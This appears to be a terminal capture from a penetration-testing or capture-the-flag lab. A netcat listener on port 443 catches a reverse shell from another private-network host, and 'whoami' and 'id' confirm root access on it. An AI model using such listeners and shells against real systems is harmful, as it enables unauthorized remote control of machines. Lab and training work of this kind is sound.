 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for Lucgyy:
listening on [any] 443 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.151] 47616
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)